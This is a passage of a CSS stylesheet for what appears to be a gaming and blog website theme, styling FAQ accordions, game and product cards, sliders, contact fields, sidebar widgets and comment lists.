/***************** Faq section start *************/
.hm2-faq-tab .hm2-server-tab-control li button::after {
  content: "";
  position: absolute;
  right: -20px;
  bottom: 0;
  width: 100px;
  height: 60px;
  background: url(../images/shape/circle-double-half.png);
  background-repeat: no-repeat;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  opacity: 0;
}

.hm2-faq-tab .hm2-server-tab-control li button.active::after {
  right: 0;
  opacity: 1;
}

.hm2-accordion {
  padding: 40px 30px;
}

.hm2-accordion .accordion-item {
  padding: 15px 0;
  border: 0;
  border-bottom: 1px solid #ddd;
}

.hm2-accordion .accordion-item:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.hm2-accordion .accordion-item .accordion-header a {
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  color: #001042;
  display: block;
  position: relative;
  padding-right: 25px;
}

.hm2-accordion .accordion-item .accordion-header a::after {
  content: "+";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  width: 22px;
  height: 22px;
  border: 1px solid #001042;
  border-radius: 50%;
  text-align: center;
  line-height: 22px;
}

.hm2-accordion .accordion-item .accordion-header a:not(.collapsed)::after {
  content: "\f068";
}

.hm2-accordion .accordion-item .accordion-body {
  padding: 15px 0;
}

/****************** Blog Area Start ****************/
.hm2-blog-section .hm2-blog-wrapper {
  padding: 20px 0 90px 0;
}

.hm2-blog-card {
  border-radius: 5px;
}

.hm2-blog-card .feature-img img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-blog-card .hm2-blog-card-content {
  padding: 40px 25px 40px 25px;
}

.hm2-blog-card .hm2-blog-card-content .tag-btn {
  background: #001042;
  padding: 8px 20px;
  color: #ffffff;
  font-family: "Urbanist", sans-serif;
  font-weight: 500;
  font-size: 14px;
  display: inline-block;
  top: -20px;
  overflow: hidden;
  z-index: 1;
}

.hm2-blog-card .hm2-blog-card-content .tag-btn::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-blog-card .hm2-blog-card-content .tag-btn:hover::before {
  opacity: 1;
}

.hm2-blog-card .hm2-blog-card-content h3 {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-blog-card .hm2-blog-card-content h3:hover {
  color: #1C40F2;
}

.hm2-blog-card .hm2-blog-card-content .date {
  font-weight: 500;
  font-size: 14px;
}

.hm2-blog-card:hover .feature-img img {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}

.swiper-pagination {
  bottom: 0px !important;
}

.slider-pagination {
  bottom: -50px;
}

.slider-pagination span {
  background-color: transparent;
  border: 1px solid transparent;
  width: 22px;
  height: 22px;
  position: relative;
  opacity: 1;
}

.slider-pagination span::before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  background-color: #000F57;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.slider-pagination span.swiper-pagination-bullet-active {
  border-color: #1C40F2;
}

.slider-pagination span.swiper-pagination-bullet-active::before {
  background-color: #1C40F2;
}

/********** Hero Section Start **********/
.gm-hero {
  background: #1E1E2C;
  margin-top: -80px;
  padding-top: 200px;
}

.gm-hero .gm-circle {
  right: 80px;
  top: 50px;
  z-index: -1;
}

.gm-hero .gm-star {
  right: 70px;
  bottom: 100px;
  z-index: -1;
}

.gm-hero .gm-hero-left h1,
.gm-hero .gm-hero-left p {
  color: #ffffff;
}

.gm-hero .gm-hero-left mark {
  color: transparent;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  -webkit-background-clip: text;
}

@media (max-width: 991.98px) {
  .gm-hero {
    padding: 100px 0 70px 0;
  }
}

.gm-header-users-info {
  right: -130px;
  top: 0;
  background: #25262E;
  border-radius: 8px;
  padding: 15px 20px;
}

.gm-header-users-info .icon-wrapper {
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  width: 50px;
  height: 50px;
}

.gm-header-users-info .users-right h3,
.gm-header-users-info .users-right span {
  color: #ffffff;
}

@media (max-width: 1600px) {
  .gm-header-users-info {
    right: -40px;
  }
}

/*********** gm release games *********/
.gm-section-title h2 {
  display: inline-block;
}

.gm-section-title h2::before {
  content: url(../img/shapes/gm-title-left.png);
  bottom: -10px;
  position: absolute;
  -webkit-transform: translateX(calc(-100% - 15px));
  transform: translateX(calc(-100% - 15px));
}

.gm-section-title h2::after {
  content: url(../img/shapes/gm-title-right.png);
  bottom: -10px;
  position: absolute;
  -webkit-transform: translateX(15px);
  transform: translateX(15px);
}

.gm-game-item .overlay-bg {
  top: -25px;
  left: -25px;
  width: calc(100% + 50px);
  height: calc(100% + 50px);
  background: -webkit-gradient(linear, left bottom, left top, color-stop(40%, rgba(0, 1, 57, 0.96)), color-stop(60%, rgba(0, 1, 57, 0.5)));
  background: linear-gradient(to top, rgba(0, 1, 57, 0.96) 40%, rgba(0, 1, 57, 0.5) 60%);
  -webkit-filter: blur(10px);
  filter: blur(10px);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}

.gm-game-item .game-wrapper-content {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 3;
  padding: 30px 15px;
  visibility: hidden;
  opacity: 0;
}

.gm-game-item .game-wrapper-content img {
  -webkit-transform: translateY(15px);
  transform: translateY(15px);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  opacity: 0;
}

.gm-game-item .game-wrapper-content .btns-wrapper {
  margin-top: 5px;
}

.gm-game-item .game-wrapper-content a {
  font-weight: 600;
  color: #ffffff;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  position: relative;
  background: #fff;
  -webkit-background-clip: text;
  color: transparent;
}

.gm-game-item .game-wrapper-content a::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 0;
  height: 1px;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-game-item .game-wrapper-content a:hover {
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  -webkit-background-clip: text;
}

.gm-game-item .game-wrapper-content a:hover::before {
  width: 100%;
}

.gm-game-item .game-wrapper-content a+a {
  margin-left: 20px;
}

.gm-game-item:hover .overlay-bg {
  opacity: 1;
  visibility: visible;
}

.gm-game-item:hover .game-wrapper-content {
  opacity: 1;
  visibility: visible;
}

.gm-game-item:hover .game-wrapper-content img {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

.gm-game-item:hover .game-wrapper-content p {
  -webkit-animation: 0.3s fadeInUp;
  animation: 0.3s fadeInUp;
}

.gm-game-item:hover .game-wrapper-content .btns-wrapper {
  -webkit-animation: 0.5s fadeInUp;
  animation: 0.5s fadeInUp;
}

/************ About Section Start *************/
.gm-about-section {
  background: -webkit-gradient(linear, right top, left top, color-stop(40%, #1F1F25), color-stop(80%, rgba(31, 31, 37, 0)));
  background: linear-gradient(270deg, #1F1F25 40%, rgba(31, 31, 37, 0) 80%);
}

.gm-about-section .right-bottom {
  z-index: 1;
  opacity: 0.02;
}

.gm-about-section .blur-shape {
  z-index: 1;
}

@media (max-width: 991.98px) {
  .gm-about-section {
    background: rgba(31, 31, 37, 0.97);
  }
}

.gm-about-content {
  position: relative;
  z-index: 6;
}

.gm-about-content h2 {
  color: #ffffff;
}

.gm-about-content h2::after {
  content: url(../img/shapes/about-title-shape.png);
  position: absolute;
  bottom: -8px;
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.gm-about-info li+li {
  margin-top: 30px;
}

.gm-about-info .icon-wrapper {
  width: 50px;
  height: 50px;
  background: #30313F;
}

.gm-about-info .gm-about-content-right h5,
.gm-about-info .gm-about-content-right p {
  color: #ffffff;
}

/******************* Feature Games ******************/
.gm-feature .overlay {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(1.64%, rgba(28, 30, 37, 0.95)), color-stop(167.33%, rgba(0, 0, 0, 0.6)));
  background: linear-gradient(180deg, rgba(28, 30, 37, 0.95) 1.64%, rgba(0, 0, 0, 0.6) 167.33%);
  z-index: -1;
}

.gm-feature .section-title h2,
.gm-feature .section-title p {
  color: #ffffff;
}

.feature-games-tab .tab-navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.feature-games-tab .tab-navigation::after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  bottom: -9px;
  height: 2px;
  background: #393939;
  z-index: 1;
}

.feature-games-tab .tab-navigation a {
  color: #ffffff;
  font-weight: 700;
  font-family: "Urbanist", sans-serif;
}

.feature-games-tab .tab-navigation ul li {
  margin-right: 20px;
}

.feature-games-tab .tab-navigation ul li a {
  position: relative;
  display: block;
}

.feature-games-tab .tab-navigation ul li a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -9px;
  width: 0;
  height: 2px;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  z-index: 2;
}

.feature-games-tab .tab-navigation ul li a sup {
  font-size: 12px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  margin-left: 3px;
}

.feature-games-tab .tab-navigation ul li a.active sup {
  color: #FF0000;
}

.feature-games-tab .tab-navigation ul li a.active::after {
  width: 100%;
}

@media (max-width: 767.98px) {
  .feature-games-tab .tab-navigation {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .feature-games-tab .tab-navigation ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .feature-games-tab .tab-navigation ul li a {
    margin-bottom: 25px;
  }

  .feature-games-tab .tab-navigation::after {
    display: none;
  }
}

.gm-feature-item img {
  width: 100%;
}

.gm-feature-item .gm-feature-info {
  position: absolute;
  width: 90%;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  background: rgba(0, 0, 0, 0.6);
  -webkit-backdrop-filter: blur(25px);
  backdrop-filter: blur(25px);
  border-radius: 10px;
  padding: 25px 20px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  opacity: 0;
  visibility: hidden;
}

.gm-feature-item .gm-feature-info h3 {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-feature-item .gm-feature-info h3:hover {
  color: #F16262;
}

.gm-feature-item .gm-feature-info span {
  color: #ffffff;
}

.gm-feature-item .gm-feature-info .item-pricing span {
  margin-right: 10px;
}

.gm-feature-item .gm-feature-info .item-pricing span.real-price {
  position: relative;
}

.gm-feature-item .gm-feature-info .item-pricing span.real-price::before {
  content: "";
  position: absolute;
  left: -3px;
  width: calc(100% + 6px);
  bottom: 6px;
  height: 2px;
  background: #F16262;
  -webkit-transform: rotate(-10deg);
  transform: rotate(-10deg);
  z-index: 1;
}

.gm-feature-item:hover .gm-feature-info {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}

.gm-feature-item.hover-active .gm-feature-info {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}

@media (max-width: 575.98px) {
  .gm-feature-item .gm-feature-info {
    padding: 15px 20px;
  }
}

/**************** Product Corner ****************/
.gm-product-corner .product-circle {
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: -1;
}

.gm-product-slider {
  padding-bottom: 50px;
}

.gm-product-slider .swiper-pagination span {
  width: 16px;
  height: 8px;
  border-radius: 0;
  opacity: 1;
  background: #292B34;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.gm-product-slider .swiper-pagination span::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  opacity: 0;
  z-index: -1;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-product-slider .swiper-pagination span.swiper-pagination-bullet-active::before {
  opacity: 1;
}

.gm-product-item .discount {
  background: rgba(255, 255, 255, 0.1);
  padding: 4px 15px;
  color: #ffffff;
  left: 15px;
  top: 15px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  font-size: 13px;
}

.gm-product-item .feature-image {
  background-color: rgba(255, 255, 255, 0.05);
  padding: 50px 30px;
}

.gm-product-item .feature-image img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-product-item .feature-image .wish-btn {
  background-color: #F16262;
  border: 0;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  right: 15px;
  bottom: 10px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: scale(0);
  transform: scale(0);
}

.gm-product-item .feature-image .wish-btn i {
  -webkit-text-stroke-width: 1px;
  color: transparent;
  -webkit-text-stroke-color: #ffffff;
}

.gm-product-item .product-info {
  background: #1C1E25;
  padding: 25px 35px 30px 35px;
}

.gm-product-item .product-info h3 {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-product-item .product-info h3:hover {
  color: #F16262;
}

.gm-product-item .product-info p {
  color: #F16262;
  font-weight: 700;
}

.gm-product-item .product-info p span {
  color: #ffffff;
  margin-left: 12px;
  position: relative;
}

.gm-product-item .product-info p span::before {
  content: "";
  position: absolute;
  left: -5px;
  top: 10px;
  width: 65px;
  height: 1px;
  background-color: #ffffff;
  -webkit-transform: rotate(-15deg);
  transform: rotate(-15deg);
}

.gm-product-item .product-info .outline-btn {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.gm-product-item .product-info .outline-btn::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-product-item .product-info .outline-btn:hover {
  border-color: transparent;
  background-color: transparent;
}

.gm-product-item .product-info .outline-btn:hover::before {
  opacity: 1;
}

.gm-product-item:hover .discount {
  background: #F16262;
}

.gm-product-item:hover .feature-image img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}

.gm-product-item:hover .feature-image .wish-btn {
  -webkit-transform: scale(1);
  transform: scale(1);
}

/*************** Call To Action Start **************/
.gm-call-to-action {
  background: #1C1E25;
}

.gm-call-to-action-left p {
  color: #EAEAEA;
}

.gm-call-to-action-right .circle-bottom {
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: -1;
}

/******************** Gm Upcoming Match **************/
.gm-upcoming {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: fixed;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.gm-upcoming .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(#14161D), color-stop(101.21%, rgba(20, 22, 29, 0.8)));
  background: linear-gradient(180deg, #14161D 0%, rgba(20, 22, 29, 0.8) 101.21%);
  z-index: -1;
}

.gm-live-match-wrapper {
  padding: 20px;
  max-width: 1180px;
  margin-left: auto;
  margin-right: auto;
}

.gm-live-match-wrapper .gm-lv-shape-left {
  border: 5px solid transparent;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%) border-box;
  -webkit-mask: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%) padding-box, linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  -webkit-mask-composite: xor;
  mask-composite: exclude;
  width: 300px;
  height: 120px;
  position: absolute;
  -webkit-transform: skew(-25deg);
  transform: skew(-25deg);
  top: 0px;
  left: 40px;
  border-right: 0;
  border-bottom: 0;
  border-radius: 5px 0 0 0;
}

.gm-live-match-wrapper .gm-lv-shape-right {
  border: 5px solid transparent;
  background: linear-gradient(96.49deg, #3200FF 0%, #F16262 102.71%) border-box;
  -webkit-mask: linear-gradient(96.49deg, #3200FF 0%, #F16262 102.71%) padding-box, linear-gradient(96.49deg, #3200FF 0%, #F16262 102.71%);
  -webkit-mask-composite: xor;
  mask-composite: exclude;
  width: 600px;
  height: 120px;
  position: absolute;
  -webkit-transform: skew(-25deg);
  transform: skew(-25deg);
  bottom: 0px;
  right: 40px;
  border-left: 0;
  border-top: 0;
  border-radius: 0 0 5px 0;
}

.gm-live-match-wrapper .gm-live-match-box {
  background: #26262C;
  -webkit-transform: skew(-25deg);
  transform: skew(-25deg);
  border-radius: 10px;
  position: relative;
  z-index: 2;
}

.gm-live-match-wrapper .gm-live-match-box .gm-live-match-content {
  -webkit-transform: skew(25deg);
  transform: skew(25deg);
  padding: 40px 70px;
}

.gm-live-match-wrapper .gm-live-match-box .gm-live-match-content .gm-live-match-left {
  width: 60%;
}

.gm-live-match-wrapper .gm-live-match-box .gm-live-match-content .gm-live-match-left h3 {
  color: #ffffff;
  margin-top: 16px;
}

.gm-live-match-wrapper .gm-live-match-box .gm-live-match-content .gm-live-match-left span {
  color: #ffffff;
  font-weight: 600;
}

@media (max-width: 991.98px) {

  .gm-live-match-wrapper .gm-lv-shape-left,
  .gm-live-match-wrapper .gm-lv-shape-right {
    -webkit-transform: skew(0deg);
    transform: skew(0deg);
    width: 30%;
  }

  .gm-live-match-wrapper .gm-lv-shape-left {
    left: 0;
  }

  .gm-live-match-wrapper .gm-lv-shape-right {
    right: 0;
  }

  .gm-live-match-wrapper .gm-live-match-box {
    -webkit-transform: skew(0deg);
    transform: skew(0deg);
  }

  .gm-live-match-wrapper .gm-live-match-box .gm-live-match-content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transform: skew(0deg);
    transform: skew(0deg);
    padding: 40px 25px;
  }

  .gm-live-match-wrapper .gm-live-match-box .gm-live-match-content .gm-live-match-left {
    text-align: center;
    width: 100%;
  }

  .gm-live-match-wrapper .gm-live-match-box .gm-live-match-content .gm-live-match-right {
    margin-top: 30px;
  }
}

/**************** Contact Section ***************/
.gm-subtitle {
  color: #ffffff;
  font-size: 24px;
  font-weight: 600;
  font-family: "Urbanist", sans-serif;
}

.gm-subtitle::after {
  content: url(../img/shapes/gm-subtitle.png);
  position: absolute;
  bottom: -3px;
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.gm-clients-list {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.gm-clients-list li {
  width: 188px;
  height: 70px;
  background: #26262C;
  padding: 20px 40px;
  border-radius: 4px;
  margin-right: 15px;
  margin-bottom: 15px;
}

@media (min-width: 370px) and (max-width: 460px) {
  .gm-clients-list li {
    width: 158px;
    padding: 20px 30px;
  }
}

.gm-input-field label {
  display: block;
  color: #EAEAEA;
}

.gm-input-field input,
.gm-input-field textarea {
  width: 100%;
  padding: 12px 16px;
  background: #26262C;
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 4px;
  margin-top: 5px;
  color: rgba(234, 234, 234, 0.3);
}

.gm-input-field input::-webkit-input-placeholder,
.gm-input-field textarea::-webkit-input-placeholder {
  color: rgba(234, 234, 234, 0.3);
}

.gm-input-field input::-moz-placeholder,
.gm-input-field textarea::-moz-placeholder {
  color: rgba(234, 234, 234, 0.3);
}

.gm-input-field input:-ms-input-placeholder,
.gm-input-field textarea:-ms-input-placeholder {
  color: rgba(234, 234, 234, 0.3);
}

.gm-input-field input::-ms-input-placeholder,
.gm-input-field textarea::-ms-input-placeholder {
  color: rgba(234, 234, 234, 0.3);
}

.gm-input-field input::placeholder,
.gm-input-field textarea::placeholder {
  color: rgba(234, 234, 234, 0.3);
}

/*************** Blog Section Start **************/
.gm-blog-section .left-bottom {
  mix-blend-mode: color-dodge;
  -webkit-filter: blur(120.646px);
  filter: blur(120.646px);
}

.gm-blog-section .left-center {
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: -1;
  mix-blend-mode: color-dodge;
  -webkit-filter: blur(100px);
  filter: blur(100px);
}

.gm-blog-section .right-bottom {
  mix-blend-mode: color-dodge;
  -webkit-filter: blur(120.646px);
  filter: blur(120.646px);
}

.gm-blog-card {
  background: rgba(255, 255, 255, 0.05);
  z-index: 10;
}

.gm-blog-card .category-btn {
  padding: 8px 20px;
  font-weight: 600;
  color: #ffffff;
  background: #000139;
  font-size: 13px;
  top: 15px;
  right: 15px;
  overflow: hidden;
  z-index: 1;
}

.gm-blog-card .category-btn::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-blog-card .category-btn:hover::before {
  opacity: 1;
}

.gm-blog-card .feature-image {
  border-radius: 5px 5px 0 0;
}

.gm-blog-card .feature-image img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-blog-card .gm-blog-card-content {
  padding: 30px 24px 40px 24px;
}

.gm-blog-card .gm-blog-card-content .blog-meta .author {
  color: #ffffff;
  position: relative;
  font-weight: 600;
  font-family: "Urbanist", sans-serif;
  padding-left: 14px;
}

.gm-blog-card .gm-blog-card-content .blog-meta .author::before {
  content: "";
  position: absolute;
  left: 0;
  top: 6px;
  width: 8px;
  height: 8px;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  border-radius: 50%;
}

.gm-blog-card .gm-blog-card-content .blog-meta .date {
  margin-left: 25px;
  font-size: 14px;
  font-weight: 600;
  color: #F16262;
}

.gm-blog-card .gm-blog-card-content h3 {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gm-blog-card .gm-blog-card-content h3:hover {
  color: #F16262;
}

.gm-blog-card .gm-blog-card-content p {
  color: #EAEAEA;
}

.gm-blog-card:hover .feature-image img {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}

.search-widget form {
  position: relative;
}

.search-widget form input {
  width: 100%;
  padding: 18px 60px 18px 25px;
  border: 0;
  border-radius: 5px;
  font-weight: 600;
  background: #ECECEC;
  color: #B0B0B0;
}

.search-widget form input::-webkit-input-placeholder {
  color: #B0B0B0;
}

.search-widget form input::-moz-placeholder {
  color: #B0B0B0;
}

.search-widget form input:-ms-input-placeholder {
  color: #B0B0B0;
}

.search-widget form input::-ms-input-placeholder {
  color: #B0B0B0;
}

.search-widget form input::placeholder {
  color: #B0B0B0;
}

.search-widget form button {
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  border: 0;
  border-radius: 5px;
  color: #ffffff;
  overflow: hidden;
}

.sidebar-widget .widget-title {
  position: relative;
  padding-bottom: 15px;
  border-bottom: 2px solid #C4C4C4;
}

.sidebar-widget .widget-title::before {
  content: "";
  position: absolute;
  width: 100px;
  height: 2px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  left: 0;
  bottom: -2px;
}

.sidebar-widget+.sidebar-widget {
  margin-top: 60px;
}

.categories-widget ul li {
  display: block;
}

.categories-widget ul li+li {
  margin-top: 15px;
}

.categories-widget ul li a {
  display: block;
  font-weight: 600;
  color: #666666;
  position: relative;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.categories-widget ul li a sup {
  font-size: 12px;
  margin-left: 3px;
}

.categories-widget ul li a::after {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.categories-widget ul li a:hover {
  color: #1C40F2;
}

.categories-widget ul li a:hover::after {
  color: #1C40F2;
}

.recent-post-widget ul.rs-news-list li+li {
  margin-top: 30px;
}

.recent-post-widget ul.rs-news-list li .rs-news-content h6 {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.recent-post-widget ul.rs-news-list li .rs-news-content h6:hover {
  color: #1C40F2;
}

.recent-post-widget ul.rs-news-list li .rs-news-content span {
  font-weight: 500;
  font-size: 14px;
}

.tags-widget .tags-list a {
  padding: 8px 16px;
  border-radius: 30px;
  border: 1px solid rgba(166, 166, 166, 0.4392156863);
  color: rgba(39, 35, 35, 0.8196078431);
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.tags-widget .tags-list a:hover {
  color: #001042;
  border-color: #001042;
}

.archive-widget .archive-list li a {
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  border-bottom: 1px solid #EBEBEB;
  display: block;
  padding: 12px 0;
}

.archive-widget .archive-list li a:hover {
  color: #1C40F2;
}

.banner-widget .banner-content {
  padding: 50px 20px;
}

.banner-widget .banner-content .primary-btn {
  padding: 13px 50px;
}

.banner-widget .banner-content .icon-wrapper {
  background: #33459D;
  width: 55px;
  height: 55px;
}

.bd-content-wrapper {
  padding: 55px 30px 70px 30px;
}

.bd-content-wrapper .bd-blog-meta div+div {
  position: relative;
}

.bd-content-wrapper .bd-blog-meta div+div::before {
  content: "";
  position: absolute;
  left: -25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 50px;
  background: #CBCBCB;
}

@media (max-width: 767.98px) {
  .bd-content-wrapper .bd-blog-meta div::before {
    display: none;
  }
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.bd-content-wrapper blockquote {
  background: rgba(241, 243, 255, 0.5);
  padding: 45px 30px;
  position: relative;
}

.bd-content-wrapper blockquote::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 5px;
  height: 100%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  border-radius: 10px 0 0 10px;
}

.bd-content-wrapper blockquote .bd-quote-author {
  position: relative;
  padding-left: 60px;
}

.bd-content-wrapper blockquote .bd-quote-author::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 50px;
  height: 3px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
}

.bd-content-wrapper .social-icons a {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: 6px;
}

.bd-content-wrapper .social-icons a.facebook {
  color: #3F6DC7;
  background: #E9F1FF;
}

.bd-content-wrapper .social-icons a.instagram {
  color: #e4405f;
  background: rgba(255, 73, 143, 0.1);
}

.bd-content-wrapper .social-icons a.dribble {
  color: #ea4c89;
  background: rgba(234, 76, 137, 0.1);
}

.bd-content-wrapper .social-icons a.behance {
  color: #131418;
  background: #E9F1FF;
}

.bd-content-wrapper .bd-blog-tags a {
  background: #F1F1F1;
  border-radius: 30px;
  display: inline-block;
  color: #001042;
  font-weight: 500;
  font-size: 13px;
  padding: 6px 18px;
  margin-right: 5px;
}

.bd-content-wrapper .bd-author-info {
  padding: 30px;
  background-color: rgba(241, 243, 255, 0.5);
}

.bd-content-wrapper .bd-rl-post-wrapper h6 {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.bd-content-wrapper .bd-rl-post-wrapper h6:hover {
  color: #1C40F2;
}

.bd-content-wrapper .bd-rl-post-wrapper span {
  font-size: 14px;
  font-weight: 500;
}

.bd-content-wrapper .spacer {
  border: 0;
  opacity: 1;
  border-top: 1px solid #EBEBEB;
}

.bd-comment-area ol {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.bd-comment-area ol.comment-lists li.comment-box {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #EBEBEB;
}

.bd-comment-area ol.comment-lists li.comment-box .comment-box-wrapper .comment-user-info .date {
  top: 0;
  right: 0;
  font-weight: 500;
  font-size: 14px;
  position: absolute;
}

@media (max-width: 575.98px) {
  .bd-comment-area ol.comment-lists li.comment-box .comment-box-wrapper .comment-user-info .date {
    position: initial;
  }
}

.bd-comment-area ol.comment-lists li.comment-box .comment-box-wrapper .comment-user-info p {
  padding-right: 15px;
}

.bd-comment-area ol.comment-lists li.comment-box .comment-box-wrapper .comment-user-info button {
  color: #001042;
